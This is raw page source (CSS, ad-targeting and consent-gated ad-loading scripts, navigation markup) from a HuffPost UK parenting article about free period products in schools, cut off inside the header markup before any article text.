.card__image__link{display:none}.top-ad-recirc.recirc--half-display .zone--ad-recirc .zone__arrow{top:60%}.top-ad-recirc.recirc--no-display .zone--ad-recirc{display:none}.zone--ad-recirc{display:none;flex:0 1 auto;margin-bottom:0!important;padding:10px;position:relative}.desktop .zone--ad-recirc{display:block}.zone--ad-recirc .zone__title{background-color:#6a57ff;color:#fff;display:inline-block!important;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif!important;font-size:1.25rem!important;font-weight:700!important;line-height:1.5625rem!important;margin-bottom:12px!important;padding-bottom:0!important;padding:0 8px;position:relative;text-transform:uppercase!important;text-transform:capitalize!important;z-index:2}.zone--ad-recirc .zone__content{display:flex;gap:16px;overflow-x:hidden;overflow-y:hidden;scroll-behavior:smooth;width:100%}.zone--ad-recirc .zone__content .card{border-right:1px solid #fff;border-right:1px solid #2d3876;flex:0 0 250px;margin-right:3px;padding-right:16px;position:relative;width:250px}.zone--ad-recirc .zone__content .card:first-child{padding-left:0}.zone--ad-recirc .zone__content .card:last-child{border-right:none}.zone--ad-recirc .zone__content .card__text{margin-top:4px}.zone--ad-recirc .zone__content .card__headline{color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;line-height:17px;text-decoration:none}.zone--ad-recirc .zone__arrow{align-items:center;background:#fff;cursor:pointer;display:flex;height:100%;position:relative;position:absolute;top:50%;transform:translateY(-50%);transition:background-color .2s ease;width:44px}.zone--ad-recirc .zone__arrow:after{border:solid #626262;border-width:0 2px 2px 0;content:"";padding:5px}.zone--ad-recirc .zone__arrow--left{background:none!important;background:linear-gradient(270deg,rgba(9,11,51,0),rgba(9,11,51,0));justify-content:start;left:0}.zone--ad-recirc .zone__arrow--left:after{border:solid #fff;border-width:0 2px 2px 0;position:relative;right:-5%;transform:rotate(135deg)}.zone--ad-recirc .zone__arrow--right{background:none!important;background:linear-gradient(270deg,#090b33,rgba(9,11,51,0));justify-content:end;right:0}.zone--ad-recirc .zone__arrow--right:after{border:solid #fff;border-width:0 2px 2px 0;left:-5%;position:relative;transform:rotate(-45deg)}.zone.zone--more-in{padding-bottom:30px;padding-top:30px;position:relative}@media (min-width:375px){.zone.zone--more-in{padding-top:35px}}@media (min-width:768px){.zone.zone--more-in{padding-top:0}}.zone.zone--more-in .zone__title{max-width:calc(100% - 50px)}@media (min-width:768px){.zone.zone--more-in .zone__title{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__title{max-width:1120px}}.zone.zone--more-in .zone__title{margin-left:auto;margin-right:auto}@media (max-width:767px){.zone.zone--more-in .zone__title{color:#fff}}.zone.zone--more-in .zone__content{max-width:calc(100% - 50px)}@media (min-width:375px){.zone.zone--more-in .zone__content{max-width:calc(100% - 60px)}}@media (min-width:768px){.zone.zone--more-in .zone__content{max-width:710px}}@media (min-width:1024px){.zone.zone--more-in .zone__content{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in .zone__content{max-width:1120px}}.zone.zone--more-in .zone__content{display:flex;flex-direction:column;margin-left:auto;margin-right:auto}@media (min-width:768px){.zone.zone--more-in .zone__content{flex-direction:row}}.zone.zone--more-in:after{background-color:#f83371;content:"";height:100%;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:768px){.zone.zone--more-in:after{bottom:0;height:176px;top:auto}}@media (min-width:1024px){.zone.zone--more-in:after{height:95px}}@media (min-width:1280px){.zone.zone--more-in:after{height:120px}}.zone.zone--more-in .card{background-color:#1a1e66;box-shadow:2px 2px 10px 0 rgba(0,0,0,.2);display:flex;flex:0 0 104px;height:104px;margin-bottom:30px;width:100%}@media (min-width:375px){.zone.zone--more-in .card{flex:0 0 122px;height:122px}}@media (min-width:414px){.zone.zone--more-in .card{flex:0 0 140px;height:140px}}@media (min-width:768px){.zone.zone--more-in .card{flex:0 0 217px;flex-direction:column;height:235px;margin-bottom:0;margin-right:30px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card{flex:1 0 303px;flex-direction:row;height:118px;width:auto}}@media (min-width:1280px){.zone.zone--more-in .card{flex:1 0 360px;height:140px}}.zone.zone--more-in .card:last-child{margin-bottom:0}@media (min-width:768px){.zone.zone--more-in .card:last-child{margin-right:0}}.zone.zone--more-in .card__image{flex:0 0 104px;height:104px;width:104px}@media (min-width:375px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:122px}}@media (min-width:414px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}@media (min-width:768px){.zone.zone--more-in .card__image{flex:0 0 122px;height:122px;width:217px}}@media (min-width:1024px){.zone.zone--more-in .card__image{flex:0 0 118px;height:118px;width:118px}}@media (min-width:1280px){.zone.zone--more-in .card__image{flex:0 0 140px;height:140px;width:140px}}.zone.zone--more-in .card__image__src{display:block;height:100%;width:100%}@media (min-width:768px){.zone.zone--more-in .card__image__src{display:none}}@media (min-width:1024px){.zone.zone--more-in .card__image__src{display:block}}.zone.zone--more-in .card__image__src--secondary{display:none}@media (min-width:768px){.zone.zone--more-in .card__image__src--secondary{display:block}}@media (min-width:1024px){.zone.zone--more-in .card__image__src--secondary{display:none}}.zone.zone--more-in .card__text{padding-left:20px;padding-right:20px;padding-top:23px}@media (min-width:768px){.zone.zone--more-in .card__text{padding-left:30px;padding-left:20px;padding-right:30px}}.zone.zone--more-in .card__label--top{color:#f83371;font-family:Montserrat,sans-serif;font-size:.6875rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:3px;text-transform:uppercase}@media (min-width:375px){.zone.zone--more-in .card__label--top{font-size:.8125rem;margin-bottom:5px}}@media (min-width:414px){.zone.zone--more-in .card__label--top{margin-bottom:7px}}@media (min-width:768px){.zone.zone--more-in .card__label--top{margin-bottom:3px}}@media (min-width:1024px){.zone.zone--more-in .card__label--top{margin-bottom:5px}}@media (min-width:1280px){.zone.zone--more-in .card__label--top{margin-bottom:10px}}.zone.zone--more-in .card__label--top:empty{display:none}.zone.zone--more-in .card__headline,.zone.zone--more-in .card__label__link{text-decoration:none}.zone.zone--more-in .card__headline__text{color:#fff;display:-webkit-box;font-family:Montserrat,sans-serif;font-size:.875rem;font-weight:700;line-height:1.29;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.zone.zone--more-in .card__headline__text{max-height:52px}}.zone.zone--more-in .card__label--bottom{color:#fff;margin-top:5px}@media (min-width:768px){.zone.zone--more-in.zone--inlineAds .zone__content{align-items:end;flex-wrap:wrap}.zone.zone--more-in.zone--inlineAds .zone__content .card{flex-basis:calc(33.33% - 16.66667px);margin-bottom:25px;margin-right:25px}.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone.zone--more-in.zone--inlineAds:after{background-color:transparent}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card,.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone.zone--more-in.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.zone.zone--more-in-life{padding-bottom:30px;padding-top:35px}@media (min-width:375px){.zone.zone--more-in-life{padding-bottom:40px;padding-top:55px}}@media (min-width:414px){.zone.zone--more-in-life{padding-bottom:50px;padding-top:65px}}@media (min-width:768px){.zone.zone--more-in-life{padding-bottom:55px;padding-top:35px}}@media (min-width:1280px){.zone.zone--more-in-life{padding-bottom:90px}}@media (min-width:1440px){.zone.zone--more-in-life{padding-bottom:110px;padding-top:60px}}.zone.zone--more-in-life{position:relative}.zone.zone--more-in-life.sticky:after{position:fixed}@media (min-width:768px){.zone.zone--more-in-life.sticky:after{position:absolute}}.zone.zone--more-in-life.sticky-bottom:after{bottom:0;top:auto}@media (min-width:768px){.zone.zone--more-in-life.sticky-bottom:after{bottom:auto;top:0}}.zone.zone--more-in-life:after{background-color:#d1f9ff;-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 50px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 50px) 0);content:"";height:569px;left:0;position:absolute;top:0;width:100%;z-index:-1}@media (min-width:375px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);height:667px}}@media (min-width:414px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,calc(100% - 60px) 0);clip-path:polygon(0 0,0 100%,calc(100% - 55px) 0);height:736px}}@media (min-width:768px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,641px 0);clip-path:polygon(0 0,0 100%,641px 0);height:515px}}@media (min-width:1024px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,814px 0);clip-path:polygon(0 0,0 100%,814px 0);height:100%}}@media (min-width:1280px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,0 100%,962px 0);clip-path:polygon(0 0,0 100%,962px 0)}}@media (min-width:1440px){.zone.zone--more-in-life:after{-webkit-clip-path:polygon(0 0,calc(50% + 145px) 0,calc(50% - 640px) 100%,0 100%);clip-path:polygon(0 0,calc(50% + 145px) 0,calc(50% - 640px) 100%,0 100%)}}.zone.zone--more-in-life .zone__content{display:flex;flex-direction:column}@media (min-width:768px){.zone.zone--more-in-life .zone__content{flex-direction:row;flex-wrap:wrap}}.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:calc(100% - 60px)}@media (min-width:768px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:710px}}.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{margin-left:auto;margin-right:auto}@media (min-width:1024px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:969px}}@media (min-width:1280px){.zone.zone--more-in-life .zone__content,.zone.zone--more-in-life .zone__title{max-width:1120px}}.zone.zone--more-in-life .card{margin-bottom:30px}@media (min-width:768px){.zone.zone--more-in-life .card{width:calc(50% - 15px)}.zone.zone--more-in-life .card:nth-child(odd){margin-right:30px}}@media (min-width:1024px){.zone.zone--more-in-life .card{width:calc(25% - 22.5px)}.zone.zone--more-in-life .card:nth-child(odd){margin-right:0}.zone.zone--more-in-life .card:not(:nth-child(4n+4)){margin-right:30px}}.zone.zone--more-in-life .card__headline{color:#000;text-align:center;text-decoration:none}.zone.zone--more-in-life .card__headline__text{font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.3}.zone.zone--more-in-life .card__label--bottom{margin-top:10px;text-align:center}@media (min-width:768px){.zone.zone--more-in-life.zone--inlineAds .zone__content .card{margin-right:25px;width:calc(33.33% - 16.66667px)}.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3),.zone.zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:0}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card,.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(4n+3){margin-right:25px}.no-ads .zone--more-in-life.zone--inlineAds .zone__content .card:nth-child(3n){margin-right:0}}.before-you-go-container{margin-bottom:40px;margin-top:40px;padding:0}@media (min-width:1024px){.before-you-go-container{padding:0}}.before-you-go-title{margin-bottom:24px;width:100%}@media (max-width:515px){.before-you-go-title{padding:0 30px}}.accent-button{border-radius:100px;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-style:normal;font-weight:700;height:40px;line-height:normal;margin-left:8px;min-width:129px;padding:12px 16px;text-transform:uppercase}.share-bar--header .accent-button{margin-left:0}.accent-button{background:#f83371;border:1px solid #f83371;color:#fff}.accent-button a{color:#fff;text-decoration:none}.accent-button:hover,.accent-button:hover a{background:transparent;border:1px solid #fff;color:#fff}.feature .accent-button,.invert-header .accent-button,.share-bar--footer .accent-button{background:#2d3876;border:1px solid #2d3876;color:#fff}.feature .accent-button:hover,.feature .accent-button:hover a,.invert-header .accent-button:hover,.invert-header .accent-button:hover a,.share-bar--footer .accent-button:hover,.share-bar--footer .accent-button:hover a{background:#fff;color:#2d3876}.accent-button-container{margin-bottom:24px;text-align:center}.accent-button-container .accent-button{display:inline-block;height:auto;text-align:center}.comments--pull-out{background-color:#fff;bottom:0;max-width:500px;overflow:hidden;position:fixed;right:0;top:0;transition:width 1s ease;width:0;z-index:5000008}.comments--open{box-shadow:-1px 0 10px 1px rgba(0,0,0,.35);overflow:scroll;width:100%;-webkit-overflow-scrolling:"touch"}.comments__close{cursor:pointer;font-size:1.625rem;position:absolute;right:15px;top:5px;z-index:1}.comments__container{padding:15px 10px}.right-rail-sticky .ad-right-rail-native-ad{margin-bottom:40px}.zone--native-article-ad{margin-top:40px}.zone--native-article-ad .zone__content{padding-top:30px}.zone--native-article-ad .card{margin-bottom:40px;position:relative}.zone--native-article-ad .card__headlines{margin-top:0}.zone--native-article-ad .card__headline{text-decoration:none}.zone--native-article-ad .card__headline__text{color:#000;font-family:Montserrat,sans-serif;font-size:1.25rem;font-weight:700;line-height:1.625rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__text__top{border-bottom:3px solid #6a57ff;line-height:0;margin:10px 0 20px;position:absolute;text-align:center;top:-30px;width:100%}.zone--native-article-ad .card__description{color:#000;font-family:Montserrat,sans-serif;font-size:1rem;font-weight:300;letter-spacing:normal;line-height:1.875rem;margin:16px 10px 0;text-align:center}.zone--native-article-ad .card__label--top{background:#fff;color:#6a57ff;display:inline;font-family:Montserrat,sans-serif;font-size:.8125rem;font-weight:700;margin-top:12px;padding:0 10px;text-align:center;text-transform:uppercase}.zone--native-article-ad .card__label--bottom{margin-top:10px;text-align:center}.sigil{background-color:#f83371;bottom:18.5px;box-shadow:3px 3px #0d0eca;height:54px;left:20px;position:absolute;width:54px;z-index:1}.sigil:before{border-bottom:10px solid transparent;border-left:17px solid #fff;border-top:11px solid transparent;bottom:16px;content:"";left:19px;position:absolute}body.front-page .sigil,body.parent_topic .sigil,body.power .sigil{background-color:rgba(22,23,23,.8);border:4px solid #fff;border-radius:28px;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);height:56px;width:56px}body.front-page .sigil:before,body.parent_topic .sigil:before,body.power .sigil:before{bottom:auto;top:50%;transform:translateY(-50%)}.back-to-home__container a .arrow-left{margin-right:5px}.back-to-home__container a .arrow-left:before{border-left:2px solid #fff;border-top:2px solid #fff;content:"";display:inline-block;height:7px;transform:rotate(-45deg);width:7px}.back-to-home__container--footer{width:162px}@media (max-width:549px){.back-to-home__container--footer{margin:0 auto 24px}}.back-to-home__container--footer:hover a .arrow-left:before{border-left:2px solid #2d3876;border-top:2px solid #2d3876}.back-to-home__container--nav,.back-to-home__container--sub-nav{margin:-2px 0 0;text-align:center}.back-to-home__container--nav a,.back-to-home__container--sub-nav a{border-radius:100px;color:#fff;display:inline-block;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.75rem;font-weight:700;margin:0 auto;max-width:300px;padding:5px 16px;text-align:center;text-decoration:none;text-transform:uppercase}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}@media (min-width:768px){.back-to-home__container--nav a,.back-to-home__container--sub-nav a{color:#fff;margin:0;padding:0}.back-to-home__container--nav a .arrow-left:before,.back-to-home__container--sub-nav a .arrow-left:before{border-color:#fff}}.support-button{color:#2e7061;font-family:ProximaNova;font-size:.875rem;font-weight:700;text-decoration:none}.support-button:hover{text-decoration:underline}.support-button.nav__right__support-button{background:#f83371;border-radius:24px;color:#fff;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;font-size:.875rem;font-weight:700;margin:auto 16px auto 4px;padding:6px 12px;text-decoration:none;text-transform:uppercase;white-space:nowrap}.support-button.nav__right__support-button:hover{background:#d12d64}.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{background-color:#2e7061;border:1px solid #2e7061;color:#fff;display:inline-block;margin-right:0;padding:11px 0;text-align:center;text-transform:uppercase;width:100%}.big-banner .support-button:hover,.campaign-toaster .support-button:hover,.contribute-module__header__description .support-button:hover,.front-support-huffpost .support-button:hover{text-decoration:none}.big-banner .support-button.create-account,.big-banner .support-button.sign-in,.campaign-toaster .support-button.create-account,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.create-account,.front-support-huffpost .support-button.sign-in{margin-bottom:12px}.big-banner .support-button.sign-in,.campaign-toaster .support-button.sign-in,.contribute-module__header__description .support-button.sign-in,.front-support-huffpost .support-button.sign-in{background-color:#fafafa;border:1px solid #bebebe;color:#333}.front-support-huffpost .support-button{font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif}.campaign-toaster .support-button{margin-bottom:16px;max-width:334px;width:100%}.campaign-toaster .support-button:hover{background:#f5f5f5;border:1px solid #626262;color:#000}.campaign-toaster--image_text .support-button{border-radius:100px}.campaign-toaster--tier_text .support-button{margin-top:16px;max-width:100%}.campaign-toaster--text .support-button,.campaign-toaster--tier_text .support-button{background:#e8084e;border:1px solid #fafafa;color:#fafafa}.campaign-toaster--text .support-button:hover,.campaign-toaster--tier_text .support-button:hover{background-color:#2e7061;background-color:#2d3876;color:#fff}.campaign-toaster--light-bg .support-button{background-color:#2d3876;color:#fff}.big-banner .support-button{background-color:#2e7061;background-color:#fff;border:1px solid #2d3876;box-shadow:2px 2px 0 0 #fcff55;color:#fff;color:#2d3876;font-family:ProximaNovaCond,ProximaNovaCondFallback,sans-serif;margin-bottom:8px;margin-top:24px;max-width:308px}.big-banner .support-button:hover{background:#fafafa;background-color:#f83371;border:1px solid #333;border:1px solid #f83371;color:#333;color:#fff}.cli-support-huffpost--liveblog .support-button{max-width:100%}@media (min-width:1024px){.big-banner .support-button,.campaign-toaster .support-button,.contribute-module__header__description .support-button,.front-support-huffpost .support-button{margin-bottom:16px;padding:11px 23px;width:auto}.front-support-huffpost .support-button{max-width:292px}.campaign-toaster .support-button{max-width:413px;padding-left:0;padding-right:0;width:100%}}@media (min-width:414px){.contribute-module__header__description .support-button.create-account,.contribute-module__header__description .support-button.sign-in{width:358px}}.entry.webview{margin-bottom:50px}.entry .right-rail-sticky .ad-right-rail-flex.treated{margin-top:0}
</style><style type="text/css"></style><script type="text/javascript">
// NOTE: Wrong debug value is causing some issues with our ad debugger, so clearing it to fix the issue
(function flushDebugStorage(){
  try {
    var keyToRemove = 'debug';
    if (window.localStorage && localStorage.getItem(keyToRemove) !== null) {
      localStorage.removeItem(keyToRemove);
      return;
    }
  } catch (e) {
    console.log('error while flushing debug storage');
  }
})();
</script>
<script type="text/javascript">
  window.HPGam = window.HPGam || {};
  window.HPGam.cmd = window.HPGam.cmd || [];
  window.googletag = window.googletag || {};
  window.googletag.cmd = window.googletag.cmd || [];
  
  function getCookie(cookieName) {
    var cookies = document.cookie.split(';');
    for (var i = 0; i < cookies.length; i++) {
      var cookie = cookies[i].trim();
      if (cookie.startsWith(cookieName + '=')) {
        return cookie.substring(cookieName.length + 1);
      }
    }
    return null;
  }
  
  function initTargeting() {
		if (window.HP) {
      document.addEventListener('abeagleEventCambria', function() {
        var isAdFree = false;
        if (window.HP && window.HP.params && window.HP.params.features) {
            isAdFree = window.HP.params.features.adsFree;
        }
        if (
          isAdFree ||
          window.getExperimentVariant('RT-1853-hp-raptive') !== 'raptive' ||
          getCookie('bf-geo-country') !== 'US'
        ) {
          setGAMTargeting();
        }
      });
    } else {
      setGAMTargeting(); // fix for horoscopes
		}
    
    var brandPlatform = [];
    var renderer = 'unknown';
    var platform = '';

    var geo = 'uk';
    var geoZoneMap = {
      "uk": "uk.huffpost"
    };

    var zoneOne = geoZoneMap[geo] || 'huffpost';
    brandPlatform.push(zoneOne);

    
    platform = 'desktop';
    brandPlatform.push('desktop');
    
    
    var category = 'unknown';
    
    category = 'parents';
    
    

    
    renderer = 'cambria';
    
    
    
    

    var networkID = '6556';
    

    var testAdStr = "".replace(/\s*/g, '');
    var testAds = testAdStr.length > 0 ? testAdStr.split(",") : [];
    var affiliateCookie = getCookie('bf-affiliate');
    
    HPGam.cmd.push(function(){
      HPGam.env.setParams({
        abData: [],
        bnp: "",
        brandPlatform: brandPlatform.join('.'),
        entryId: "5e219008c5b674e44b964ce3",
        geo: geo,
        locale: 'en',
        networkID: networkID,
        pageTypes: ["bpage"],
        platform: platform,
        platformNames: ["cambria"],
        section: category,
        site: "uk",
        subSections: ["lifestyle","parents"],
        tags: ["children","education","periods","schools","teenagers","women"],
        testAds: testAds,
        wCategory: [],
        wKeyword: [],
        wSentiment: [],
        authorNickname: "amy-packham",
        category: "parents",
        affiliateCookie: affiliateCookie,
        cat: ""
      });
    });
    
    function setGAMTargeting() {
      HPGam.cmd.push(function(){
        function targetMap() {
          function csvToArr(str) {
            var str2 = str.replace(/(^\s+|\s+$)/g, '');
            return (str2.length && str2.split(",") || []);
          }
          var r = [];
          function addKV(key, val) {
            if (val.length > 0) {
              r.push([key, val]);
            }
          }
          addKV("destination", "huffpost");
          addKV("edition", "uk");
          addKV("hpid", "5e219008c5b674e44b964ce3");
          
          
          
          addKV("zone3", 'parents');
          
          
          addKV("section", csvToArr("lifestyle,parents"));
          
          addKV("pageType", "B");
          addKV("cms_tag", csvToArr("children,education,periods,schools,teenagers,women"));
          
          addKV("user", csvToArr("amy-packham"));
          var dfpKeywordVal = HPGam.getQuery("dfp-keyword");
          if (dfpKeywordVal) {
            addKV('dfp-keyword', dfpKeywordVal);
          }
          if (renderer) {
            addKV('renderer', renderer);
          }
          

          addKV('w_category',csvToArr(""));
          addKV('w_keyword',csvToArr(""));
          addKV('w_sentiment',csvToArr(""));

          addKV("cat", "");

          var affiliateCookie = getCookie('bf-affiliate');
          if (affiliateCookie) {
            addKV("affiliate", affiliateCookie);
          }

          return r;
        }

        googletag.cmd.push(function(){
          var map = targetMap();
          HPGam.log('setTargeting', map);
          console.log('setTargeting', map);
          map.forEach(function(t){
            return googletag.pubads().setTargeting(t[0], t[1]);
          });
        });

        return;
      });
		}
  }
    
	initTargeting();
</script>





<script type="text/javascript" fetchpriority="high" src="https://modulous.huffpost.com/2026/01/23/1769176409-bundle-hp-gam-b2c4668.min.js" async></script>




<style>.right-container .card.polar-container{margin-bottom:60px;}</style>
 
<script type="text/javascript">
(function(){
  function loadScript(src) {
    var s, r, t;
    r = false;
    s = document.createElement('script');
    s.type = 'text/javascript';
    s.src = src;
    t = document.getElementsByTagName('script')[0];
    t.parentNode.insertBefore(s, t);
    return;
  }
  window.waitForGlobal(() => !!window.__tcfapi, () => {
  window.__tcfapi('addEventListener', 2, function(tcData, listenerSuccess) {
    if (listenerSuccess) {
      if (tcData.eventStatus === 'useractioncomplete' || tcData.eventStatus === 'tcloaded') {
        if(tcData.gdprApplies)
        {
          // Block of code for parsing tcData for IAB Vendor consents
          if (
            (tcData.vendor && tcData.vendor.consents) &&
            (tcData.vendor.consents[297] || tcData.vendor.legitimateInterests[297]) &&
            (
              tcData.purpose.consents[1] &&
              tcData.purpose.consents[3] &&
              tcData.purpose.consents[4] &&
              tcData.purpose.legitimateInterests[2] &&
              tcData.purpose.legitimateInterests[7] &&
              tcData.purpose.legitimateInterests[8] &&
              tcData.purpose.legitimateInterests[10]
            )
          ) {
            return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
          }
        } else {
          
          return loadScript("//polarcdn-terrax.com/nativeads/script/aoluk/PolarDis.js");
        }
      }
    }
  });
});
}());
</script>

<script>
window.waitForGlobal = function(identifier, cb, poll) {
  var test = typeof identifier === "function" ? identifier : function() { return !!window[identifier]; };
  var interval;
  if(test()) {
    cb();
  } else {
    interval = setInterval(function(){
      if(test()) {
        cb();
        clearInterval(interval);
      }
    }, poll || 50);
  }
};

window.modulousQueue = (function() {
  var queue = [];
  var run = false;
  function runner(fn) {
    setTimeout(function(){
      try {
        fn();
      } catch (e) {
      }
    }, 0);
  }
  return {
     add: function(fn) {
       var _tmp1 = !run && queue.push(fn);
       var _tmp2 = run && runner(fn);
     },
     runAll: function() {
       var i = 0;
       run = true;
       for(;i<queue.length;i++) {
         runner(queue[i]);
       }
       queue = [];
     }
  };
}());

setTimeout(function(){
  waitForGlobal('jQuery', modulousQueue.runAll);
}, 5000);
</script><script id="server-experiment-data" type="application/json">{}</script></head><body class="entry standard life desktop uk desktop" data-locale="en_GB"><div id="fb-root"></div><div class="body-wrap"><div class="masthead js-cet-unit-site-header" id="masthead"><div class="js-react-hydrator" data-component-name="Nav" data-component-id="2573" data-component-props="{&quot;theme&quot;:&quot;life&quot;,&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;,&quot;socialNetworks&quot;:[&quot;facebook&quot;,&quot;x&quot;,&quot;flipboard&quot;,&quot;linkedin&quot;,&quot;email&quot;],&quot;membershipEnabled&quot;:false,&quot;hasMobileWebFixedLeaderboard&quot;:true,&quot;notMobileWebTempStickyLeaderboard&quot;:false},&quot;isMobile&quot;:false,&quot;type&quot;:&quot;entry&quot;,&quot;isEntry&quot;:true,&quot;subscribeUrl&quot;:&quot;/subscribe?ncid=huffpost_articlenav_j8lokxbqp1w&quot;,&quot;hideNotificationCenter&quot;:false,&quot;supportHuffpostUrl&quot;:null,&quot;title&quot;:&quot;Finally,  Kids Will Now Get Free Period Products At School&quot;,&quot;navCampaignData&quot;:{},&quot;showSearch&quot;:false,&quot;subnavLinks&quot;:[{&quot;name&quot;:&quot;Politics&quot;,&quot;slug&quot;:&quot;politics&quot;,&quot;link&quot;:&quot;/politics/&quot;,&quot;subsec&quot;:&quot;politics&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Entertainment&quot;,&quot;slug&quot;:&quot;entertainment&quot;,&quot;link&quot;:&quot;/entertainment/&quot;,&quot;subsec&quot;:&quot;entertainment&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;life&quot;,&quot;link&quot;:&quot;/lifestyle/&quot;,&quot;subsec&quot;:&quot;life&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false},{&quot;name&quot;:&quot;Parents&quot;,&quot;slug&quot;:&quot;parents&quot;,&quot;link&quot;:&quot;/parents/&quot;,&quot;subsec&quot;:&quot;parents&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:true},{&quot;name&quot;:&quot;Shopping&quot;,&quot;slug&quot;:&quot;Shopping&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk/news/shopping/&quot;,&quot;subsec&quot;:&quot;Shopping&quot;,&quot;type&quot;:&quot;heading&quot;,&quot;isLive&quot;:false,&quot;current&quot;:false}]}"><nav class="nav js-cet-subunit nav--entry nav--life"><header class="nav__header"><div class="nav__content"><div class="nav__left"><button class="hamburger-btn hamburger" aria-label="Open main menu" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"><svg width="32px" height="32px" viewBox="0 0 32 32" version="1.1"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="menu"><g id="Page-1" transform="translate(1.000000, 6.000000)"><g id="Group-3" transform="translate(0.000000, 0.335443)"><path d="M29.8136571,1.58382857 C29.8136571,0.760542857 29.1463714,0.0932571429 28.3230857,0.0932571429 L1.49065714,0.0932571429 C0.667371429,0.0932571429 8.57142857e-05,0.760542857 8.57142857e-05,1.58382857 C8.57142857e-05,2.40711429 0.667371429,3.0744 1.49065714,3.0744 L28.3230857,3.0744 C29.1463714,3.0744 29.8136571,2.40711429 29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 